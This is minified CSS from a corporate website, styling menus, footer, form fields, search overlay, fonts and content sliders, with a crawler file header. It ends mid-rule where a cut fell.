.container{position:relative;height:100%;}#site-logo{max-width:240px;float:left;}#site-logo img{max-width:100%;display:block;max-height:70px;width:auto;}#main-menu{position:absolute;right:0;bottom:0;}#main-menu .menu>li{float:left;white-space:nowrap;}#main-menu .menu>li>a,#main-menu .menu>li>span{display:block;}#main-menu .menu>li>a .label,#main-menu .menu>li>span .label{display:block;padding:15px 22px;}#main-menu .menu>li:hover{background:#5aac3f;}#main-menu .menu>li:hover .label{color:#fff;}#main-menu .menu>li a,#main-menu .menu>li span{text-transform:uppercase;text-decoration:none;color:#4a4a4a;}#main-menu .menu>li .sub-menu a{padding:0;}#main-menu .sub-menu{background:#5aac3f;left:0;padding:15px 0 10px;min-width:100%;-webkit-box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);-moz-box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);}#main-menu .sub-menu .label{color:#fff;}#main-menu .sub-menu:after{position:absolute;top:0;left:5px;right:5px;height:20px;background:#5aac3f;background:linear-gradient(90deg,rgba(90,172,63,0) 0%,#5aac3f 5%,#5aac3f 95%,rgba(90,172,63,0) 100%);content:'';display:block;overflow:hidden;z-index:0;}#main-menu .sub-menu li{background:transparent;position:relative;z-index:1;}#main-menu .sub-menu li a.icon-on-right .label{display:inline-block;padding-right:0;}#main-menu .sub-menu li a.icon-on-right svg{color:#fff;margin-right:22px;margin-left:15px;}#main-menu .sub-menu li .label{display:block;padding:0 22px;line-height:38px;}#main-menu .label:hover,#main-menu div:hover{background:#438230;}#main-menu li:last-child>.sub-menu{left:auto;right:0;}.has-children>svg{display:none;}.menu select{padding-right:25px;}.menu .glyph{float:right;font-size:18px;margin:-2px 0 -5px 5px;}.menu .has-children{position:relative;}.menu .has-children>svg{display:inline;}.menu .has-children ul{position:absolute;top:100%;left:20px;padding:5px 0;display:none;}.menu .has-children ul li{background:#fff;}.menu .has-children ul li>a,.menu .has-children ul li>span{display:block;padding:5px 0;}@media(min-width:1200px){.menu .has-children:hover>ul{display:block;}}#top-menu{position:absolute;right:0;top:0;font-size:14px;}#top-menu .menu>li{float:left;padding:0 20px;}#top-menu .menu>li a,#top-menu .menu>li span,#top-menu .menu>li select{color:#bfbfbf;}#top-menu .menu>li select{background:none;border:none;font-family:'Poppins',sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-right:-20px;margin-top:-5px;margin-bottom:-5px;}#top-menu .menu>li select:hover{color:#5aac3f;}#top-menu .menu>li select+svg{pointer-events:none;}#top-menu .menu>li.icon-link-parent{padding:0 5px;}#top-menu .menu>li.border-left-parent{border-left:solid 1px #a6a6a6;padding-left:20px;}#top-menu .menu>li.border-right-parent{border-right:solid 1px #a6a6a6;padding-right:20px;}#top-menu .menu>li a.icon-link .label,#top-menu .menu>li span.icon-link .label{display:none;}#top-menu .menu>li a:hover,#top-menu .menu>li span:hover{color:#5aac3f;}#page{margin-top:108px;}#primary h2{margin-bottom:1em;}#primary ul{list-style:disc;margin-left:20px;margin-bottom:2em;}#primary p+ul{margin-top:-.5em;}#primary ol{list-style:decimal;list-style-position:inside;}#primary ol.no-numbers{list-style:none;}ul.inline-links{overflow:hidden;}ul.inline-links li{float:left;}ul.inline-links li a{display:block;}#colophon{padding-top:240px;}#colophon ul{margin-bottom:50px;}#colophon .footer-main,#colophon .site-info{color:#fff;}#colophon .footer-main a,#colophon .site-info a{color:#fff;cursor:pointer;}#colophon .footer-main a:hover,#colophon .site-info a:hover{color:#24174e;}#colophon .footer-logo{margin-bottom:50px;}#colophon h3{font-size:15px;}#colophon .icon-link-parent:first-child{margin-left:-10px;}#colophon .icon-link{padding:10px;}#colophon #footer{background:#0153a0;}#colophon #footer .umb-grid{margin-bottom:-135px;position:relative;top:-135px;}#colophon #footer .footer-main{margin-top:60px;}#colophon .links a{text-decoration:none;}#colophon .links a:hover{color:#24174e;}#colophon .links .label{margin-bottom:5px;display:block;}#colophon .links .has-children>span>.label{color:#000;font-size:18px;text-transform:uppercase;font-weight:600;}@media(min-width:768px){#colophon .fancy-footer .footer-wrapper{background:transparent url('images/footer-gradient.png') repeat-x top center;min-height:776px;margin-bottom:-300px;position:relative;z-index:1;}}#colophon .site-info{border-top:solid 1px;}#colophon .site-info a{text-decoration:none;}#colophon .site-info a:hover{text-decoration:underline;}#colophon .site-info ul.inline-links{margin-bottom:0;display:inline-block;vertical-align:bottom;}#colophon .site-info ul.inline-links a{display:inline-block;}#colophon .site-info ul.inline-links li:before{content:'|';margin:0 5px;}#colophon .fancy-footer-image{position:relative;z-index:0;}#colophon .fancy-footer-image img{max-width:100%;height:auto;display:block;margin:0 auto;}@media(max-width:767px){#colophon .fancy-footer-image{display:none;}}#featured-image img{width:100%;height:auto;}#featured-image figcaption{font-size:.75em;padding:5px 10px;text-align:right;}#page-header{text-align:center;}#page-header h1{max-width:76rem;margin:0 auto .5em;}#page-header p{max-width:810px;margin:0 auto;line-height:1.75;}#breadcrumbs{overflow:hidden;font-size:12px;line-height:1;margin:20px 0;}#breadcrumbs a{color:#4a4a4a;text-decoration:none;}#breadcrumbs a:hover{text-decoration:underline;}#breadcrumbs ol{list-style:none;}#breadcrumbs ol li{float:left;padding-right:5px;}#breadcrumbs ol li:after{content:'>>';vertical-align:middle;}#breadcrumbs ol li:last-child{font-weight:700;}#breadcrumbs ol li:last-child:after{content:none;}.field-wrapper{border-bottom:solid 1px;margin-bottom:35px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:1;align-items:baseline;position:relative;flex-wrap:nowrap;}.field-wrapper.field-type__button{border-bottom:none;}.field-wrapper .field-validation-error{position:absolute;top:100%;line-height:1.5;color:#f07922;left:0;right:0;height:40px;overflow:hidden;text-overflow:ellipsis;}.field-wrapper label{font-weight:600;margin-right:12px;}.field-wrapper label.field-type__textarea{display:block;}.field-wrapper input[type='text'],.field-wrapper input[type='search'],.field-wrapper input[type='password'],.field-wrapper input[type='tel'],.field-wrapper input[type='email'],.field-wrapper select,.field-wrapper textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:transparent;flex-grow:1;padding:0;font-size:16px;color:#0153a0;font-weight:600;font-family:'Poppins',sans-serif;display:block;width:100%;}.field-wrapper input[type='text']::-webkit-input-placeholder,.field-wrapper input[type='search']::-webkit-input-placeholder,.field-wrapper input[type='password']::-webkit-input-placeholder,.field-wrapper input[type='tel']::-webkit-input-placeholder,.field-wrapper input[type='email']::-webkit-input-placeholder,.field-wrapper select::-webkit-input-placeholder,.field-wrapper textarea::-webkit-input-placeholder{color:transparent;}.field-wrapper input[type='text']:-moz-placeholder,.field-wrapper input[type='search']:-moz-placeholder,.field-wrapper input[type='password']:-moz-placeholder,.field-wrapper input[type='tel']:-moz-placeholder,.field-wrapper input[type='email']:-moz-placeholder,.field-wrapper select:-moz-placeholder,.field-wrapper textarea:-moz-placeholder{color:transparent;}.field-wrapper input[type='text']::-moz-placeholder,.field-wrapper input[type='search']::-moz-placeholder,.field-wrapper input[type='password']::-moz-placeholder,.field-wrapper input[type='tel']::-moz-placeholder,.field-wrapper input[type='email']::-moz-placeholder,.field-wrapper select::-moz-placeholder,.field-wrapper textarea::-moz-placeholder{color:transparent;}.field-wrapper input[type='text']:-ms-input-placeholder,.field-wrapper input[type='search']:-ms-input-placeholder,.field-wrapper input[type='password']:-ms-input-placeholder,.field-wrapper input[type='tel']:-ms-input-placeholder,.field-wrapper input[type='email']:-ms-input-placeholder,.field-wrapper select:-ms-input-placeholder,.field-wrapper textarea:-ms-input-placeholder{color:transparent;}.field-wrapper input[type='submit'],.field-wrapper input[type='button'],.field-wrapper button{background:transparent;color:#0153a0;}.field-wrapper .dropdown-control-wrapper{position:relative;flex-grow:1;}.field-wrapper .dropdown-control-wrapper select{width:100%;padding-bottom:18px;margin-bottom:-18px;}.field-wrapper .dropdown-control-wrapper .down{position:absolute;right:0;background:#fff;width:50px;margin-top:-18px;pointer-events:none;}.field-wrapper .dropdown-control-wrapper .down .glyph{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;background:#000;color:#fff;display:block;width:36px;height:36px;line-height:40px;font-size:26px;text-align:center;float:right;}.field-wrapper .dropdown-control-wrapper:hover .down .glyph{color:#5aac3f;}.field-wrapper.boxed,.field-wrapper.boxed-inline{border:solid 1px;padding:20px;}.field-wrapper.boxed input[type="button"],.field-wrapper.boxed-inline input[type="button"],.field-wrapper.boxed input[type="submit"],.field-wrapper.boxed-inline input[type="submit"],.field-wrapper.boxed button,.field-wrapper.boxed-inline button{border:none;padding:20px;color:inherit;margin:-20px;}.field-wrapper.boxed input[type="search"],.field-wrapper.boxed-inline input[type="search"]{margin-right:20px;}.field-wrapper.boxed{margin-top:40px;display:block;}img.lazy{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;}img.lazy.loaded{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}#gdpr-message{position:fixed;bottom:0;left:0;right:0;z-index:1;padding:8px 16px 0;background:#fff;font-size:16px;font-weight:600;text-align:center;background:#242424;color:#fff;cursor:default;-webkit-transition:-webkit-box-shadow .5s ease;-moz-transition:-moz-box-shadow .5s ease;-o-transition:box-shadow .5s ease;transition:box-shadow .5s ease;}#gdpr-message:hover{-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);-moz-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);}#gdpr-message p{margin-bottom:5px;display:inline-block;margin-right:10px;}#gdpr-message .button{font-size:11px;padding:3px 8px;margin:0 5px 5px 0;}#gdpr-message .button:hover{padding:0 4px;margin:3px 9px 8px 4px;}input[type=search]::-ms-clear{display:none;width:0;height:0;}input[type=search]::-ms-reveal{display:none;width:0;height:0;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}#site-search{position:fixed;top:0;right:100%;bottom:0;left:-100%;background:rgba(255,255,255,.9);z-index:1000;color:#000;font-size:24px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity 1.5s ease;-moz-transition:opacity 1.5s ease;-o-transition:opacity 1.5s ease;transition:opacity 1.5s ease;}#site-search .hide-search{float:right;padding:20px;margin:0 -20px 40px 0;cursor:pointer;}#site-search .hide-search:hover{color:#5aac3f;}#site-search label{font-weight:400;}#site-search #site-search-label{display:none;}#site-search form{clear:both;}#site-search .form-wrapper{max-width:76rem;margin:60px auto;}#site-search .field-wrapper{position:relative;border:solid 1px #000;background:rgba(255,255,255,.8);}#site-search .field-wrapper input{margin-right:60px;font-size:28px;padding:16px 24px;}#site-search .field-wrapper input::-webkit-input-placeholder{color:#000;}#site-search .field-wrapper input:-moz-placeholder{color:#000;}#site-search .field-wrapper input::-moz-placeholder{color:#000;}#site-search .field-wrapper input:-ms-input-placeholder{color:#000;}#site-search .field-wrapper button{position:absolute;right:0;border:none;width:60px;padding:0;margin:0;top:50%;margin-top:-30px;text-align:right;outline:none;color:#363636;font-size:28px;padding:16px;}#site-search .field-wrapper button:hover{color:#5aac3f;}#site-search ol a{text-decoration:none;}#site-search ol a .post-link{color:#5aac3f;font-size:18px;}#site-search ol a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left .5s ease;-moz-transition:padding-left .5s ease;-o-transition:padding-left .5s ease;transition:padding-left .5s ease;}#site-search ol a:hover .post-link:after{padding-left:12px;}#site-search ol a .post-link{font-size:26px;}body.show-search #site-search{left:0;right:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}body.has-admin-bar{padding-bottom:25px;}#umb-admin-bar{position:fixed;font-size:16px;height:25px;left:0;right:0;bottom:0;line-height:25px;white-space:nowrap;background:#000;}#umb-admin-bar a{color:#fff;text-decoration:none;display:inline-block;padding:0 5px;}#umb-admin-bar a:hover{text-decoration:underline;}@media only screen and (max-width:1199px){#masthead{height:97px;}#page{margin-top:97px;}#site-menus{position:fixed;max-width:85%;width:350px;background:#fff;top:97px;bottom:0;border-left:solid 1px #d7d7d7;-webkit-transition:right .5s ease;-moz-transition:right .5s ease;-o-transition:right .5s ease;transition:right .5s ease;right:-350px;}#site-menus #top-menu{position:relative;margin-top:20px;margin-bottom:40px;}#site-menus #top-menu:after{content:'';display:block;clear:both;height:0;overflow:hidden;}#site-menus #top-menu form{position:absolute;left:20px;right:20px;top:100%;margin-top:20px;}#main-menu{position:static;}#main-menu .menu>li{float:none;}#main-menu .menu>li .sub-menu{position:relative;}#main-menu .menu>li.expanded .sub-menu{display:block;}#top-menu{position:static;}#site-logo img{max-height:53px;}#mobile-menu-toggle{position:absolute;top:15px;right:20px;cursor:pointer;}#mobile-menu-toggle .line{width:55px;height:3px;background:#0153a0;display:block;margin-top:7px;position:relative;-webkit-transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease;-moz-transition:top .5s ease,width .25s ease,left .25s ease,-moz-transform .75s ease;-o-transition:top .5s ease,width .25s ease,left .25s ease,-o-transform .75s ease;transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease,-moz-transform .75s ease,-o-transform .75s ease,transform .75s ease;}#mobile-menu-toggle .line-2{left:0;}.mobile-menu-shown{overflow:hidden;position:fixed;left:0;right:0;bottom:0;top:0;}.mobile-menu-shown #site-menus{right:0;}.mobile-menu-shown #mobile-menu-toggle .line-1{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:9px;}.mobile-menu-shown #mobile-menu-toggle .line-2{width:0;left:50%;}.mobile-menu-shown #mobile-menu-toggle .line-3{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:-11px;}}.grecaptcha-badge[style]{bottom:50px!important;}

--- FILE ---
content_type: text/css
request_url: https://www.riversidecompany.com/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&t=Css&cdv=1214103208
body_size: 7794
content:

@font-face{font-family:'Poppins';font-style:normal;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-Thin.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-ThinItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLight.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-Light.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-LightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Regular.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Italic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-Medium.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-MediumItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-Bold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-BoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-Black.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-BlackItalic.ttf") format('woff2');}

.grayscale{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);}.full-color{-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;}.article-sidebar{padding-right:20px;}.article-sidebar h2{font-size:16px;font-weight:700;color:#000000;}#primary ul.download-list{font-size:16px;margin-left:0;list-style:none;}#primary ul.download-list a{text-decoration:none;}#primary ul.download-list li{border-bottom:solid 1px #dfdfdf;}#primary ul.download-list li:last-child{border-bottom:none;}.spotlight-articles{padding:40px 0 75px 0;overflow:hidden;}.spotlight-articles .spotlight-intro-wrapper{width:33.33333333%;float:left;text-align:right;position:relative;}.spotlight-articles .spotlight-intro-wrapper h1{margin-bottom:30px;}.spotlight-articles .spotlight-intro-wrapper p{font-size:15px;margin-bottom:1.5em;}.spotlight-articles .spotlight-intro-wrapper p .button{margin-bottom:0;}.spotlight-articles .post-list-wrapper{width:66.66666667%;margin-left:33.33333333%;padding-left:20px;}.recent .post-list::after{content:'';display:block;height:0;width:0;overflow:hidden;clear:both;}.recent .post-list .column{width:50%;float:left;}.recent .post-list .post-intro-wrapper{padding:10px 10px;}.recent .post-list .post-intro{text-decoration:none;color:#4a4a4a;display:block;-webkit-transition:-webkit-box-shadow 0.5s ease;-moz-transition:-moz-box-shadow 0.5s ease;-o-transition:box-shadow 0.5s ease;transition:box-shadow 0.5s ease;box-shadow:0 0 100px rgba(255,255,255,0);max-width:370px;float:left;padding-bottom:0;margin-bottom:20px;}.recent .post-list .post-intro:hover{box-shadow:0 0 10px rgba(0,0,0,0.5);}.recent .post-list .post-info{display:block;padding:30px;}.recent .post-list .featured-image{display:block;}.recent .post-list .featured-image img{max-width:100%;height:auto;display:block;}.recent .post-list .post-title{font-size:25px;display:block;color:#0153a0;margin-bottom:10px;}.recent .post-list .post-date{font-size:12px;text-transform:uppercase;display:block;margin-bottom:15px;}.recent .post-list .post-abstract{display:block;margin-bottom:0;}.recent .post-list a{background-color:#ebebeb;}.recent .post-list .post-link{display:none;}.post-list.related-posts{margin-top:85px;}@media (min-width:64em){.mobile-only{display:none;}}@media (max-width:64em){.desktop-only{display:none;}}#primary .spotlight-articles .slick-slider,#primary .content-slider .slick-slider{text-align:center;}#primary .spotlight-articles .slick-slider .slick-slide,#primary .content-slider .slick-slider .slick-slide{text-align:left;}#primary .spotlight-articles ul.slick-dots,#primary .content-slider ul.slick-dots{list-style:none;margin-left:0;display:inline-block;}#primary .spotlight-articles ul.slick-dots li,#primary .content-slider ul.slick-dots li{float:left;}#primary .spotlight-articles ul.slick-dots li button,#primary .content-slider ul.slick-dots li button{outline:none;background:#414141;font-size:0;border:none;padding:0;height:20px;width:20px;-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;margin:5px;}#primary .spotlight-articles ul.slick-dots li.slick-active button,#primary .content-slider ul.slick-dots li.slick-active button{background:#0153a0;}@media (max-width:64em){.spotlight-articles .container{width:100%;}.spotlight-articles .spotlight-intro-wrapper{width:100%;float:none;text-align:left;max-width:400px;margin:0 auto;}.spotlight-articles .post-list-wrapper{width:100%;margin-left:0;float:none;padding:0;}}.audience-block-wrapper .audience-block{display:block;text-decoration:none;padding-top:190px;padding-bottom:60px;color:#fff;}.audience-block-wrapper .audience-block .title{font-size:18px;text-transform:uppercase;display:block;}.audience-block-wrapper .audience-block .audience{font-size:45px;font-weight:700;display:block;}.audience-block-wrapper .audience-block .audience:after{content:'';width:55px;height:40px;background:transparent url("/css/TRC/images/double-arrows-right-white.png");display:inline-block;vertical-align:middle;margin-left:10px;position:relative;left:0;-webkit-transition:left 0.5s ease;-moz-transition:left 0.5s ease;-o-transition:left 0.5s ease;transition:left 0.5s ease;}.audience-block-wrapper .audience-block:hover .audience:after{left:10px;}.link-block-wrapper{overflow:hidden;margin:32px 0;}.link-block-wrapper .link-block{color:inherit;text-decoration:none;display:block;}.link-block-wrapper .link-block .title{font-size:24px;line-height:30px;display:block;font-weight:600;margin-bottom:10px;}.link-block-wrapper .link-block .description{font-size:16px;margin-bottom:24px;display:block;}.link-block-wrapper .link-block .link{font-size:15px;text-transform:uppercase;font-weight:600;display:block;}.link-block-wrapper .link-block.default-hover .title{-webkit-transition:color 0.5s ease;-moz-transition:color 0.5s ease;-o-transition:color 0.5s ease;transition:color 0.5s ease;}.link-block-wrapper .link-block.default-hover[href]:hover .title{color:#5aac3f;}.link-block-wrapper .link-block.alt-hover:hover{color:var(--hover-color);}.link-block-wrapper.link-block-format-top .image-wrapper,.link-block-wrapper.link-block-format-top-centered .image-wrapper{display:block;margin-bottom:20px;}.link-block-wrapper.link-block-format-top .image-wrapper img,.link-block-wrapper.link-block-format-top-centered .image-wrapper img{display:block;}.link-block-wrapper.link-block-format-top-centered{text-align:center;}.link-block-wrapper.link-block-format-top-centered .image-wrapper img{margin:0 auto;}.link-block-wrapper.link-block-format-top-centered .link{color:#5aac3f;}.link-block-wrapper.link-block-format-top-centered .link-block{padding:45px 10px;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover[href]:hover .title{color:inherit;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover[href]:hover .link{text-decoration:underline;color:#000;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover:hover{background:#ececec;}.link-block-wrapper.link-block-format-left .image-wrapper{float:left;width:200px;}.link-block-wrapper.link-block-format-left .image-wrapper img{margin-left:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:200px;display:block;padding:20px;}@media (min-width:48em) and (max-width:64em){.link-block-wrapper.link-block-format-left .image-wrapper{float:none;display:block;margin-left:auto;margin-right:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:0;}}@media (max-width:480px){.link-block-wrapper.link-block-format-left .image-wrapper{float:none;display:block;margin-left:auto;margin-right:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:0;}}.content-slider{padding:20px;overflow:hidden;}.content-slider .slide-set .slide-item{float:left;width:50%;}.content-slider .slide-item{min-width:370px;}.content-slider .slide-item .slide-link{margin:5px;display:block;position:relative;padding-top:86.95652174%;background-position:center top;background-size:cover;color:#000;-webkit-transition:color 0.5s ease;-moz-transition:color 0.5s ease;-o-transition:color 0.5s ease;transition:color 0.5s ease;-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);}.content-slider .slide-item .slide-link:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,0.5);zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:opacity 0.5s ease;-moz-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}.content-slider .slide-item .slide-link:hover{color:#fff;-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;}.content-slider .slide-item .slide-link:hover:after{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;}.content-slider .slide-item .slide-link:hover .slide-content{background:rgba(170,170,170,0.5);}.content-slider .slide-item .slide-content{position:absolute;bottom:0;left:0;right:0;padding:30px 20px;z-index:1;}.content-slider.grouped.slick-slider{overflow:visible;}.content-slider.grouped.slick-slider .slide-item{min-width:0;}.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+1),.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+3){width:25%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+1) .slide-link,.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+3) .slide-link{padding-top:173.91304348%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+3),.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+5){width:25%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+3) .slide-link,.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+5) .slide-link{padding-top:173.91304348%;}.content-slider.full-list{padding:0;}.content-slider.full-list .slide-set .slide-item{min-width:0;}.content-slider.full-list .slide-set .slide-item:nth-child(5n+1),.content-slider.full-list .slide-set .slide-item:nth-child(5n+3){width:25%;}.content-slider.full-list .slide-set .slide-item:nth-child(5n+1) .slide-link,.content-slider.full-list .slide-set .slide-item:nth-child(5n+3) .slide-link{padding-top:173.91304348%;}.content-slider .title{font-size:20px;text-transform:uppercase;display:block;}.content-slider .summary{font-size:15px;line-height:1.26666667;display:block;}.content-slider .slick-arrow{border:none;background:transparent;padding:0;font-size:0;background:transparent url("/css/TRC/images/double-arrows-left-green.png") no-repeat;width:55px;height:40px;text-indent:-10000px;overflow:hidden;position:absolute;top:50%;margin:-25px 0 0 0;outline:none;}.content-slider .slick-arrow.slick-disabled{zoom:1;filter:alpha(opacity=25);-webkit-opacity:0.25;-moz-opacity:0.25;opacity:0.25;cursor:not-allowed;}.content-slider .slick-arrow:hover{margin:-25px 0 0 0;padding:0;}.content-slider .slick-arrow.slick-prev{left:0;margin-left:-55px;}.content-slider .slick-arrow.slick-next{background-image:url("/css/TRC/images/double-arrows-right-green.png");right:0;margin-right:-55px;}@media screen and (max-width:1345px){.content-slider{padding-left:75px;padding-right:75px;}.content-slider .slick-arrow.slick-prev{margin-left:0;}.content-slider .slick-arrow.slick-next{margin-right:0;}}.content-slider .post-intro-wrapper{padding:10px;}.content-slider .post-intro-wrapper .featured-image img{margin-left:auto;margin-right:auto;}.content-slider .post-list .slick-arrow.slick-prev{left:-65px;}.content-slider .post-list .slick-arrow.slick-next{right:-65px;}.content-slider .post-list .post-intro{margin-left:auto;margin-right:auto;float:none;}.mobile-only .content-slider{padding:0;}.mobile-only .content-slider .slide-item .slide-link{padding-top:125%;}.overflow-visible{overflow:visible;}@media (max-width:599px){.overflow-visible{padding-left:0;padding-right:0;}}.video-wrapper{padding-top:56.25%;position:relative;}.video-wrapper iframe{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;}.video-box{width:100%;height:100%;overflow:hidden;}body .featherlight .featherlight-content{width:90%;height:90%;padding:0;border-bottom:none;}body .featherlight .featherlight-content .featherlight-close-icon{cursor:pointer;outline:none;font-size:64px;width:60px;height:60px;color:rgba(255,255,255,0.25);background:rgba(0,0,0,0.35);-webkit-transition:color 0.5s ease,background 0.5s 